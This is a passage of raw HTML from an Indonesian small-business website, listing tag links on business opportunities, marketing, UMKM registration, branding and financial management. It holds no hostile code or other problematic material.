class=""><a data-rel=".tag-peluang-bisnis-umkm" href="https://satoeasa.com/tag/peluang-bisnis-umkm/">peluang bisnis UMKM</a></li><li class=""><a data-rel=".tag-peluang-budidaya-ikan-nila" href="https://satoeasa.com/tag/peluang-budidaya-ikan-nila/">peluang budidaya ikan nila</a></li><li class=""><a data-rel=".tag-peluang-budidaya-jahe-merah" href="https://satoeasa.com/tag/peluang-budidaya-jahe-merah/">peluang budidaya jahe merah</a></li><li class=""><a data-rel=".tag-peluang-budidaya-pisang-kepok" href="https://satoeasa.com/tag/peluang-budidaya-pisang-kepok/">peluang budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-peluang-ekspor-umkm" href="https://satoeasa.com/tag/peluang-ekspor-umkm/">Peluang ekspor UMKM</a></li><li class=""><a data-rel=".tag-peluang-kemitraan-umkm" href="https://satoeasa.com/tag/peluang-kemitraan-umkm/">Peluang Kemitraan UMKM</a></li><li class=""><a data-rel=".tag-peluang-mneghasilkan-budidaya-ikan-mas" href="https://satoeasa.com/tag/peluang-mneghasilkan-budidaya-ikan-mas/">Peluang Mneghasilkan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-peluang-usaha" href="https://satoeasa.com/tag/peluang-usaha/">peluang usaha</a></li><li class=""><a data-rel=".tag-peluang-usaha-2023" href="https://satoeasa.com/tag/peluang-usaha-2023/">peluang usaha 2023</a></li><li class=""><a data-rel=".tag-peluang-usaha-2025" href="https://satoeasa.com/tag/peluang-usaha-2025/">peluang usaha 2025</a></li><li class=""><a data-rel=".tag-peluang-usaha-2026" href="https://satoeasa.com/tag/peluang-usaha-2026/">peluang usaha 2026</a></li><li class=""><a data-rel=".tag-peluang-usaha-anak-muda" href="https://satoeasa.com/tag/peluang-usaha-anak-muda/">peluang usaha anak muda</a></li><li class=""><a data-rel=".tag-peluang-usaha-ayam-goreng-gerobakan" href="https://satoeasa.com/tag/peluang-usaha-ayam-goreng-gerobakan/">Peluang Usaha Ayam Goreng Gerobakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-baso-aci" href="https://satoeasa.com/tag/peluang-usaha-baso-aci/">peluang usaha baso aci</a></li><li class=""><a data-rel=".tag-peluang-usaha-basreng" href="https://satoeasa.com/tag/peluang-usaha-basreng/">peluang usaha basreng</a></li><li class=""><a data-rel=".tag-peluang-usaha-bengkel-motor" href="https://satoeasa.com/tag/peluang-usaha-bengkel-motor/">Peluang Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-peluang-usaha-benih-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-benih-ikan-nila/">peluang usaha benih ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-budidaya-ikan-nila/">peluang usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-es-mambo" href="https://satoeasa.com/tag/peluang-usaha-es-mambo/">Peluang usaha es mambo</a></li><li class=""><a data-rel=".tag-peluang-usaha-fried-chicken-gerobakan" href="https://satoeasa.com/tag/peluang-usaha-fried-chicken-gerobakan/">Peluang Usaha Fried Chicken Gerobakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-gorengan" href="https://satoeasa.com/tag/peluang-usaha-gorengan/">peluang usaha gorengan</a></li><li class=""><a data-rel=".tag-peluang-usaha-ibu-rumah-tangga" href="https://satoeasa.com/tag/peluang-usaha-ibu-rumah-tangga/">peluang usaha ibu rumah tangga</a></li><li class=""><a data-rel=".tag-peluang-usaha-ikan-nila-merah" href="https://satoeasa.com/tag/peluang-usaha-ikan-nila-merah/">peluang usaha ikan nila merah</a></li><li class=""><a data-rel=".tag-peluang-usaha-jualan-baso-aci-ide-bisnis-menjanjikan-di-era-digital" href="https://satoeasa.com/tag/peluang-usaha-jualan-baso-aci-ide-bisnis-menjanjikan-di-era-digital/">Peluang Usaha Jualan Baso Aci: Ide Bisnis Menjanjikan di Era Digital</a></li><li class=""><a data-rel=".tag-peluang-usaha-kandat" href="https://satoeasa.com/tag/peluang-usaha-kandat/">peluang usaha kandat</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik" href="https://satoeasa.com/tag/peluang-usaha-keripik/">peluang usaha keripik</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong/">peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong-balado" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong-balado/">peluang usaha keripik singkong balado</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong-brainly" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong-brainly/">peluang usaha keripik singkong brainly</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-tempe" href="https://satoeasa.com/tag/peluang-usaha-keripik-tempe/">peluang usaha keripik tempe</a></li><li class=""><a data-rel=".tag-peluang-usaha-kuliner" href="https://satoeasa.com/tag/peluang-usaha-kuliner/">peluang usaha kuliner</a></li><li class=""><a data-rel=".tag-peluang-usaha-laris-manis" href="https://satoeasa.com/tag/peluang-usaha-laris-manis/">peluang usaha laris manis</a></li><li class=""><a data-rel=".tag-peluang-usaha-laundry-kiloan" href="https://satoeasa.com/tag/peluang-usaha-laundry-kiloan/">peluang usaha laundry kiloan</a></li><li class=""><a data-rel=".tag-peluang-usaha-menarik" href="https://satoeasa.com/tag/peluang-usaha-menarik/">peluang usaha menarik</a></li><li class=""><a data-rel=".tag-peluang-usaha-minim-modal" href="https://satoeasa.com/tag/peluang-usaha-minim-modal/">peluang usaha minim modal</a></li><li class=""><a data-rel=".tag-peluang-usaha-minuman" href="https://satoeasa.com/tag/peluang-usaha-minuman/">peluang usaha minuman</a></li><li class=""><a data-rel=".tag-peluang-usaha-modal-kecil" href="https://satoeasa.com/tag/peluang-usaha-modal-kecil/">peluang usaha modal kecil</a></li><li class=""><a data-rel=".tag-peluang-usaha-modal-minim" href="https://satoeasa.com/tag/peluang-usaha-modal-minim/">peluang usaha modal minim</a></li><li class=""><a data-rel=".tag-peluang-usaha-online" href="https://satoeasa.com/tag/peluang-usaha-online/">peluang usaha online</a></li><li class=""><a data-rel=".tag-peluang-usaha-pemula" href="https://satoeasa.com/tag/peluang-usaha-pemula/">peluang usaha pemula</a></li><li class=""><a data-rel=".tag-peluang-usaha-pertanian" href="https://satoeasa.com/tag/peluang-usaha-pertanian/">peluang usaha pertanian</a></li><li class=""><a data-rel=".tag-peluang-usaha-peternakan" href="https://satoeasa.com/tag/peluang-usaha-peternakan/">peluang usaha peternakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-simpel" href="https://satoeasa.com/tag/peluang-usaha-simpel/">peluang usaha simpel</a></li><li class=""><a data-rel=".tag-peluang-usaha-singkong" href="https://satoeasa.com/tag/peluang-usaha-singkong/">peluang usaha singkong</a></li><li class=""><a data-rel=".tag-peluang-usaha-singkong-keju" href="https://satoeasa.com/tag/peluang-usaha-singkong-keju/">peluang usaha singkong keju</a></li><li class=""><a data-rel=".tag-peluang-usaha-sukses" href="https://satoeasa.com/tag/peluang-usaha-sukses/">peluang usaha sukses</a></li><li class=""><a data-rel=".tag-peluang-usaha-tanaman-kembang-kol" href="https://satoeasa.com/tag/peluang-usaha-tanaman-kembang-kol/">peluang usaha tanaman kembang kol</a></li><li class=""><a data-rel=".tag-peluang-usaha-ternak-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-ternak-ikan-nila/">peluang usaha ternak ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-umkm" href="https://satoeasa.com/tag/peluang-usaha-umkm/">Peluang Usaha UMKM</a></li><li class=""><a data-rel=".tag-peluangbisnis" href="https://satoeasa.com/tag/peluangbisnis/">PeluangBisnis</a></li><li class=""><a data-rel=".tag-peluangbisnisfashion" href="https://satoeasa.com/tag/peluangbisnisfashion/">PeluangBisnisFashion</a></li><li class=""><a data-rel=".tag-peluangusaha" href="https://satoeasa.com/tag/peluangusaha/">PeluangUsaha</a></li><li class=""><a data-rel=".tag-peluangusaha-promosi" href="https://satoeasa.com/tag/peluangusaha-promosi/">peluangusaha promosi</a></li><li class=""><a data-rel=".tag-peluangusahakuliner" href="https://satoeasa.com/tag/peluangusahakuliner/">PeluangUsahaKuliner</a></li><li class=""><a data-rel=".tag-pelulang-usaha-bisnis-keripik-pisang-coklat" href="https://satoeasa.com/tag/pelulang-usaha-bisnis-keripik-pisang-coklat/">pelulang usaha bisnis keripik pisang coklat</a></li><li class=""><a data-rel=".tag-pelung-bisnis-parcel-lebaran" href="https://satoeasa.com/tag/pelung-bisnis-parcel-lebaran/">Pelung Bisnis Parcel Lebaran</a></li><li class=""><a data-rel=".tag-pemanfaatan-jeruk-nipis" href="https://satoeasa.com/tag/pemanfaatan-jeruk-nipis/">pemanfaatan jeruk nipis</a></li><li class=""><a data-rel=".tag-pemasara-produk" href="https://satoeasa.com/tag/pemasara-produk/">Pemasara Produk</a></li><li class=""><a data-rel=".tag-pemasaran" href="https://satoeasa.com/tag/pemasaran/">pemasaran</a></li><li class=""><a data-rel=".tag-pemasaran-berbayar" href="https://satoeasa.com/tag/pemasaran-berbayar/">Pemasaran Berbayar</a></li><li class=""><a data-rel=".tag-pemasaran-bisnis-kecil" href="https://satoeasa.com/tag/pemasaran-bisnis-kecil/">pemasaran bisnis kecil</a></li><li class=""><a data-rel=".tag-pemasaran-digital" href="https://satoeasa.com/tag/pemasaran-digital/">Pemasaran Digital</a></li><li class=""><a data-rel=".tag-pemasaran-digital-umkm" href="https://satoeasa.com/tag/pemasaran-digital-umkm/">pemasaran digital UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-email-usaha-mikro-kecil-menengah" href="https://satoeasa.com/tag/pemasaran-email-usaha-mikro-kecil-menengah/">Pemasaran Email Usaha Mikro Kecil Menengah</a></li><li class=""><a data-rel=".tag-pemasaran-global-umkm" href="https://satoeasa.com/tag/pemasaran-global-umkm/">Pemasaran global UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-online" href="https://satoeasa.com/tag/pemasaran-online/">pemasaran online</a></li><li class=""><a data-rel=".tag-pemasaran-produk" href="https://satoeasa.com/tag/pemasaran-produk/">pemasaran produk</a></li><li class=""><a data-rel=".tag-pemasaran-produk-lokal" href="https://satoeasa.com/tag/pemasaran-produk-lokal/">Pemasaran Produk Lokal</a></li><li class=""><a data-rel=".tag-pemasaran-produk-umkm" href="https://satoeasa.com/tag/pemasaran-produk-umkm/">Pemasaran Produk UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-umkm" href="https://satoeasa.com/tag/pemasaran-umkm/">pemasaran UMKM</a></li><li class=""><a data-rel=".tag-pemasarandigital" href="https://satoeasa.com/tag/pemasarandigital/">PemasaranDigital</a></li><li class=""><a data-rel=".tag-pemasaranefektif" href="https://satoeasa.com/tag/pemasaranefektif/">PemasaranEfektif</a></li><li class=""><a data-rel=".tag-pemasaranoffline" href="https://satoeasa.com/tag/pemasaranoffline/">PemasaranOffline</a></li><li class=""><a data-rel=".tag-pemasaranonline" href="https://satoeasa.com/tag/pemasaranonline/">PemasaranOnline</a></li><li class=""><a data-rel=".tag-pemasaranumkm" href="https://satoeasa.com/tag/pemasaranumkm/">PemasaranUMKM</a></li><li class=""><a data-rel=".tag-pembayaran-digital" href="https://satoeasa.com/tag/pembayaran-digital/">pembayaran digital</a></li><li class=""><a data-rel=".tag-pembayaran-non-tunai" href="https://satoeasa.com/tag/pembayaran-non-tunai/">pembayaran non tunai</a></li><li class=""><a data-rel=".tag-pemberdayaan-ekonomi" href="https://satoeasa.com/tag/pemberdayaan-ekonomi/">pemberdayaan ekonomi</a></li><li class=""><a data-rel=".tag-pemberdayaan-perempuan" href="https://satoeasa.com/tag/pemberdayaan-perempuan/">pemberdayaan perempuan</a></li><li class=""><a data-rel=".tag-pemberdayaan-umkm" href="https://satoeasa.com/tag/pemberdayaan-umkm/">pemberdayaan umkm</a></li><li class=""><a data-rel=".tag-pembiayaan-usaha" href="https://satoeasa.com/tag/pembiayaan-usaha/">pembiayaan usaha</a></li><li class=""><a data-rel=".tag-pembuatan-desain-wayang-kulit-menggunakan" href="https://satoeasa.com/tag/pembuatan-desain-wayang-kulit-menggunakan/">pembuatan desain wayang kulit menggunakan</a></li><li class=""><a data-rel=".tag-pembuatan-nib" href="https://satoeasa.com/tag/pembuatan-nib/">pembuatan NIB</a></li><li class=""><a data-rel=".tag-pemeliharaan-jagung-manis" href="https://satoeasa.com/tag/pemeliharaan-jagung-manis/">pemeliharaan jagung manis</a></li><li class=""><a data-rel=".tag-pemerintah-dan-perizinan" href="https://satoeasa.com/tag/pemerintah-dan-perizinan/">pemerintah dan perizinan</a></li><li class=""><a data-rel=".tag-pemerintah-dan-umkm" href="https://satoeasa.com/tag/pemerintah-dan-umkm/">pemerintah dan UMKM</a></li><li class=""><a data-rel=".tag-pemilikbisnis" href="https://satoeasa.com/tag/pemilikbisnis/">PemilikBisnis</a></li><li class=""><a data-rel=".tag-pemupukan-jagung-manis-yang-tepat" href="https://satoeasa.com/tag/pemupukan-jagung-manis-yang-tepat/">pemupukan jagung manis yang tepat</a></li><li class=""><a data-rel=".tag-penanaman-jagung-manis" href="https://satoeasa.com/tag/penanaman-jagung-manis/">penanaman jagung manis</a></li><li class=""><a data-rel=".tag-pendaftaran-bpom-umkm" href="https://satoeasa.com/tag/pendaftaran-bpom-umkm/">pendaftaran BPOM UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-hak-merek" href="https://satoeasa.com/tag/pendaftaran-hak-merek/">pendaftaran hak merek</a></li><li class=""><a data-rel=".tag-pendaftaran-merek" href="https://satoeasa.com/tag/pendaftaran-merek/">pendaftaran merek</a></li><li class=""><a data-rel=".tag-pendaftaran-merek-umkm" href="https://satoeasa.com/tag/pendaftaran-merek-umkm/">pendaftaran merek UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-umkm" href="https://satoeasa.com/tag/pendaftaran-umkm/">pendaftaran UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha" href="https://satoeasa.com/tag/pendaftaran-usaha/">Pendaftaran Usaha</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha-mikro" href="https://satoeasa.com/tag/pendaftaran-usaha-mikro/">Pendaftaran Usaha Mikro</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha-online" href="https://satoeasa.com/tag/pendaftaran-usaha-online/">pendaftaran usaha online</a></li><li class=""><a data-rel=".tag-pendaftaranmerek" href="https://satoeasa.com/tag/pendaftaranmerek/">PendaftaranMerek</a></li><li class=""><a data-rel=".tag-pendanaan-bisnis" href="https://satoeasa.com/tag/pendanaan-bisnis/">Pendanaan Bisnis</a></li><li class=""><a data-rel=".tag-pendanaanumkm" href="https://satoeasa.com/tag/pendanaanumkm/">PendanaanUMKM</a></li><li class=""><a data-rel=".tag-pendekatan-personal-selling" href="https://satoeasa.com/tag/pendekatan-personal-selling/">Pendekatan Personal Selling</a></li><li class=""><a data-rel=".tag-pendiri-microsoft" href="https://satoeasa.com/tag/pendiri-microsoft/">pendiri microsoft</a></li><li class=""><a data-rel=".tag-penerapan-aida-marketing" href="https://satoeasa.com/tag/penerapan-aida-marketing/">Penerapan AIDA Marketing</a></li><li class=""><a data-rel=".tag-pengadaan-barang-dan-jasa" href="https://satoeasa.com/tag/pengadaan-barang-dan-jasa/">pengadaan barang dan jasa</a></li><li class=""><a data-rel=".tag-pengambilankeputusan" href="https://satoeasa.com/tag/pengambilankeputusan/">PengambilanKeputusan</a></li><li class=""><a data-rel=".tag-pengaruh-bpom-pada-branding" href="https://satoeasa.com/tag/pengaruh-bpom-pada-branding/">pengaruh BPOM pada branding</a></li><li class=""><a data-rel=".tag-pengaruh-dari-etika-bisnis" href="https://satoeasa.com/tag/pengaruh-dari-etika-bisnis/">Pengaruh dari Etika Bisnis</a></li><li class=""><a data-rel=".tag-pengaruh-influencer" href="https://satoeasa.com/tag/pengaruh-influencer/">pengaruh influencer</a></li><li class=""><a data-rel=".tag-pengaruh-kemasan-terhadap-penjualan" href="https://satoeasa.com/tag/pengaruh-kemasan-terhadap-penjualan/">pengaruh kemasan terhadap penjualan</a></li><li class=""><a data-rel=".tag-pengawasanmakanan" href="https://satoeasa.com/tag/pengawasanmakanan/">PengawasanMakanan</a></li><li class=""><a data-rel=".tag-pengelolaan-anggaran" href="https://satoeasa.com/tag/pengelolaan-anggaran/">pengelolaan anggaran</a></li><li class=""><a data-rel=".tag-pengelolaan-arus-kas" href="https://satoeasa.com/tag/pengelolaan-arus-kas/">pengelolaan arus kas</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan" href="https://satoeasa.com/tag/pengelolaan-keuangan/">pengelolaan keuangan</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan-bisnis" href="https://satoeasa.com/tag/pengelolaan-keuangan-bisnis/">pengelolaan keuangan bisnis</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan-usaha" href="https://satoeasa.com/tag/pengelolaan-keuangan-usaha/">pengelolaan keuangan usaha</a></li><li class=""><a data-rel=".tag-pengelolaan-modal" href="https://satoeasa.com/tag/pengelolaan-modal/">Pengelolaan Modal</a></li><li class=""><a data-rel=".tag-pengelolaan-uang" href="https://satoeasa.com/tag/pengelolaan-uang/">pengelolaan uang</a></li><li class=""><a data-rel=".tag-pengelolaanbisnis" href="https://satoeasa.com/tag/pengelolaanbisnis/">PengelolaanBisnis</a></li><li class=""><a data-rel=".tag-pengelolaanhutang" href="https://satoeasa.com/tag/pengelolaanhutang/">PengelolaanHutang</a></li><li class=""><a data-rel=".tag-pengelolaankeuangan" href="https://satoeasa.com/tag/pengelolaankeuangan/">PengelolaanKeuangan</a></li><li class=""><a data-rel=".tag-pengemasan-produk-umkm" href="https://satoeasa.com/tag/pengemasan-produk-umkm/">pengemasan produk UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-bisnis" href="https://satoeasa.com/tag/pengembangan-bisnis/">Pengembangan Bisnis</a></li><li class=""><a data-rel=".tag-pengembangan-bisnis-umkm" href="https://satoeasa.com/tag/pengembangan-bisnis-umkm/">Pengembangan Bisnis UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-diri" href="https://satoeasa.com/tag/pengembangan-diri/">pengembangan diri</a></li><li class=""><a data-rel=".tag-pengembangan-jasa-jahit" href="https://satoeasa.com/tag/pengembangan-jasa-jahit/">pengembangan jasa jahit</a></li><li class=""><a data-rel=".tag-pengembangan-produk" href="https://satoeasa.com/tag/pengembangan-produk/">Pengembangan Produk</a></li><li class=""><a data-rel=".tag-pengembangan-produk-umkm" href="https://satoeasa.com/tag/pengembangan-produk-umkm/">pengembangan produk UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-umkm" href="https://satoeasa.com/tag/pengembangan-umkm/">Pengembangan UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-usaha" href="https://satoeasa.com/tag/pengembangan-usaha/">pengembangan usaha</a></li><li class=""><a data-rel=".tag-pengembangan-usaha-kecil" href="https://satoeasa.com/tag/pengembangan-usaha-kecil/">Pengembangan Usaha Kecil</a></li><li class=""><a data-rel=".tag-pengembanganbisnis" href="https://satoeasa.com/tag/pengembanganbisnis/">PengembanganBisnis</a></li><li class=""><a data-rel=".tag-pengembangandiri" href="https://satoeasa.com/tag/pengembangandiri/">PengembanganDiri</a></li><li class=""><a data-rel=".tag-pengembanganusaha" href="https://satoeasa.com/tag/pengembanganusaha/">PengembanganUsaha</a></li><li class=""><a data-rel=".tag-pengertian-bisnis-model-canvas" href="https://satoeasa.com/tag/pengertian-bisnis-model-canvas/">pengertian bisnis model canvas</a></li><li class=""><a data-rel=".tag-pengertian-brand-guideline" href="https://satoeasa.com/tag/pengertian-brand-guideline/">Pengertian Brand Guideline</a></li><li class=""><a data-rel=".tag-pengertian-bussines-intelligence" href="https://satoeasa.com/tag/pengertian-bussines-intelligence/">Pengertian Bussines Intelligence</a></li><li class=""><a data-rel=".tag-pengertian-coding" href="https://satoeasa.com/tag/pengertian-coding/">Pengertian Coding</a></li><li class=""><a data-rel=".tag-pengertian-communication-skill" href="https://satoeasa.com/tag/pengertian-communication-skill/">Pengertian Communication Skill</a></li><li class=""><a data-rel=".tag-pengertian-conceptual-skill" href="https://satoeasa.com/tag/pengertian-conceptual-skill/">Pengertian Conceptual Skill</a></li><li class=""><a data-rel=".tag-pengertian-digital-advertising" href="https://satoeasa.com/tag/pengertian-digital-advertising/">Pengertian Digital Advertising</a></li><li class=""><a data-rel=".tag-pengertian-ekonomi-kreatif" href="https://satoeasa.com/tag/pengertian-ekonomi-kreatif/">Pengertian Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-pengertian-esg" href="https://satoeasa.com/tag/pengertian-esg/">Pengertian ESG</a></li><li class=""><a data-rel=".tag-pengertian-google-index" href="https://satoeasa.com/tag/pengertian-google-index/">Pengertian Google Index</a></li><li class=""><a data-rel=".tag-pengertian-google-tag-manager" href="https://satoeasa.com/tag/pengertian-google-tag-manager/">Pengertian Google Tag Manager</a></li><li class=""><a data-rel=".tag-pengertian-human-error" href="https://satoeasa.com/tag/pengertian-human-error/">Pengertian Human Error</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-adalah" href="https://satoeasa.com/tag/pengertian-kemasan-adalah/">pengertian kemasan adalah</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-primer" href="https://satoeasa.com/tag/pengertian-kemasan-primer/">pengertian kemasan primer</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-produk" href="https://satoeasa.com/tag/pengertian-kemasan-produk/">pengertian kemasan produk</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-sekunder" href="https://satoeasa.com/tag/pengertian-kemasan-sekunder/">pengertian kemasan sekunder</a></li><li class=""><a data-rel=".tag-pengertian-komunikasi-bisnis" href="https://satoeasa.com/tag/pengertian-komunikasi-bisnis/">Pengertian Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-pengertian-management-trainee" href="https://satoeasa.com/tag/pengertian-management-trainee/">Pengertian Management Trainee</a></li><li class=""><a data-rel=".tag-pengertian-manajemen-pemasaran" href="https://satoeasa.com/tag/pengertian-manajemen-pemasaran/">Pengertian Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-pengertian-outbound-marketing" href="https://satoeasa.com/tag/pengertian-outbound-marketing/">Pengertian Outbound Marketing</a></li><li class=""><a data-rel=".tag-pengertian-outsourching" href="https://satoeasa.com/tag/pengertian-outsourching/">Pengertian Outsourching</a></li><li class=""><a data-rel=".tag-pengertian-personal-selling" href="https://satoeasa.com/tag/pengertian-personal-selling/">Pengertian Personal Selling</a></li><li class=""><a data-rel=".tag-pengertian-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/pengertian-pertumbuhan-ekonomi/">Pengertian Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-pengertian-public-speaking" href="https://satoeasa.com/tag/pengertian-public-speaking/">pENGERTIAN Public Speaking</a></li><li class=""><a data-rel=".tag-pengertian-referral-marketing" href="https://satoeasa.com/tag/pengertian-referral-marketing/">Pengertian Referral Marketing</a></li><li class=""><a data-rel=".tag-pengertian-repeat-order" href="https://satoeasa.com/tag/pengertian-repeat-order/">Pengertian Repeat Order</a></li><li class=""><a data-rel=".tag-pengertian-resesi-ekonomi" href="https://satoeasa.com/tag/pengertian-resesi-ekonomi/">Pengertian Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-pengertian-social-return-of-investment" href="https://satoeasa.com/tag/pengertian-social-return-of-investment/">Pengertian Social Return Of Investment</a></li><li class=""><a data-rel=".tag-pengertian-struktur-organisasi" href="https://satoeasa.com/tag/pengertian-struktur-organisasi/">Pengertian Struktur Organisasi</a></li><li class=""><a data-rel=".tag-penghasilan-sampingan" href="https://satoeasa.com/tag/penghasilan-sampingan/">penghasilan sampingan</a></li><li class=""><a data-rel=".tag-penghasilan-tambahan" href="https://satoeasa.com/tag/penghasilan-tambahan/">penghasilan tambahan</a></li><li class=""><a data-rel=".tag-penghematanbiaya" href="https://satoeasa.com/tag/penghematanbiaya/">PenghematanBiaya</a></li><li class=""><a data-rel=".tag-pengikut" href="https://satoeasa.com/tag/pengikut/">pengikut</a></li><li class=""><a data-rel=".tag-penguranganbiaya" href="https://satoeasa.com/tag/penguranganbiaya/">PenguranganBiaya</a></li><li class=""><a data-rel=".tag-pengurusan-siup" href="https://satoeasa.com/tag/pengurusan-siup/">Pengurusan SIUP</a></li><li class=""><a data-rel=".tag-pengusa-muda" href="https://satoeasa.com/tag/pengusa-muda/">pengusa muda</a></li><li class=""><a data-rel=".tag-pengusaha" href="https://satoeasa.com/tag/pengusaha/">Pengusaha</a></li><li class=""><a data-rel=".tag-pengusaha-diy" href="https://satoeasa.com/tag/pengusaha-diy/">pengusaha DIY</a></li><li class=""><a data-rel=".tag-pengusaha-elektronik" href="https://satoeasa.com/tag/pengusaha-elektronik/">pengusaha elektronik</a></li><li class=""><a data-rel=".tag-pengusaha-ikan" href="https://satoeasa.com/tag/pengusaha-ikan/">pengusaha ikan</a></li><li class=""><a data-rel=".tag-pengusaha-kecil" href="https://satoeasa.com/tag/pengusaha-kecil/">Pengusaha Kecil</a></li><li class=""><a data-rel=".tag-pengusaha-muda-jogja" href="https://satoeasa.com/tag/pengusaha-muda-jogja/">pengusaha muda jogja</a></li><li class=""><a data-rel=".tag-pengusaha-sayur" href="https://satoeasa.com/tag/pengusaha-sayur/">pengusaha sayur</a></li><li class=""><a data-rel=".tag-pengusaha-sukses" href="https://satoeasa.com/tag/pengusaha-sukses/">pengusaha sukses</a></li><li class=""><a data-rel=".tag-pengusahaindonesia" href="https://satoeasa.com/tag/pengusahaindonesia/">PengusahaIndonesia</a></li><li class=""><a data-rel=".tag-pengusahakecil" href="https://satoeasa.com/tag/pengusahakecil/">PengusahaKecil</a></li><li class=""><a data-rel=".tag-pengusahamuda" href="https://satoeasa.com/tag/pengusahamuda/">PengusahaMuda</a></li><li class=""><a data-rel=".tag-peningkatan-kualitas-produk" href="https://satoeasa.com/tag/peningkatan-kualitas-produk/">Peningkatan Kualitas Produk</a></li><li class=""><a data-rel=".tag-peningkatan-nilai-jual" href="https://satoeasa.com/tag/peningkatan-nilai-jual/">peningkatan nilai jual</a></li><li class=""><a data-rel=".tag-peningkatan-penjualan" href="https://satoeasa.com/tag/peningkatan-penjualan/">Peningkatan Penjualan</a></li><li class=""><a data-rel=".tag-peningkatan-penjualanautomasi-pemasaran" href="https://satoeasa.com/tag/peningkatan-penjualanautomasi-pemasaran/">Peningkatan PenjualanAutomasi Pemasaran</a></li><li class=""><a data-rel=".tag-peningkatanlayanan" href="https://satoeasa.com/tag/peningkatanlayanan/">PeningkatanLayanan</a></li><li class=""><a data-rel=".tag-peningkatanpenjualan" href="https://satoeasa.com/tag/peningkatanpenjualan/">PeningkatanPenjualan</a></li><li class=""><a data-rel=".tag-peningkatanproduktivitas" href="https://satoeasa.com/tag/peningkatanproduktivitas/">PeningkatanProduktivitas</a></li><li class=""><a data-rel=".tag-penipuan-digital" href="https://satoeasa.com/tag/penipuan-digital/">penipuan digital</a></li><li class=""><a data-rel=".tag-penjelasan-budidaya-ikan-lele" href="https://satoeasa.com/tag/penjelasan-budidaya-ikan-lele/">penjelasan budidaya ikan lele</a></li><li class=""><a data-rel=".tag-penjelasan-fitur-whasapp-bisnis" href="https://satoeasa.com/tag/penjelasan-fitur-whasapp-bisnis/">Penjelasan Fitur WhasApp Bisnis</a></li><li class=""><a data-rel=".tag-penjualan-umkm" href="https://satoeasa.com/tag/penjualan-umkm/">Penjualan UMKM</a></li><li class=""><a data-rel=".tag-penjualanmenurun" href="https://satoeasa.com/tag/penjualanmenurun/">PenjualanMenurun</a></li><li class=""><a data-rel=".tag-pensiunan" href="https://satoeasa.com/tag/pensiunan/">pensiunan</a></li><li class=""><a data-rel=".tag-pentingnya-advocacy-marketing" href="https://satoeasa.com/tag/pentingnya-advocacy-marketing/">Pentingnya Advocacy Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-brand-image-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-brand-image-untuk-bisnis/">Pentingnya Brand Image Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-brand-personality-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-brand-personality-untuk-bisnis/">Pentingnya Brand Personality untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-brand-strategy" href="https://satoeasa.com/tag/pentingnya-brand-strategy/">Pentingnya Brand Strategy</a></li><li class=""><a data-rel=".tag-pentingnya-branding-umkm" href="https://satoeasa.com/tag/pentingnya-branding-umkm/">pentingnya branding UMKM</a></li><li class=""><a data-rel=".tag-pentingnya-bussines-intelligence" href="https://satoeasa.com/tag/pentingnya-bussines-intelligence/">Pentingnya Bussines Intelligence</a></li><li class=""><a data-rel=".tag-pentingnya-buyer-persona" href="https://satoeasa.com/tag/pentingnya-buyer-persona/">Pentingnya Buyer Persona</a></li><li class=""><a data-rel=".tag-pentingnya-buzz-marketing" href="https://satoeasa.com/tag/pentingnya-buzz-marketing/">Pentingnya Buzz Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-desain-kemasan" href="https://satoeasa.com/tag/pentingnya-desain-kemasan/">pentingnya desain kemasan</a></li><li class=""><a data-rel=".tag-pentingnya-ekonomi-kreatif" href="https://satoeasa.com/tag/pentingnya-ekonomi-kreatif/">Pentingnya Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-pentingnya-esg-untuk-perusahaan" href="https://satoeasa.com/tag/pentingnya-esg-untuk-perusahaan/">Pentingnya ESG untuk Perusahaan</a></li><li class=""><a data-rel=".tag-pentingnya-etika-bisnis" 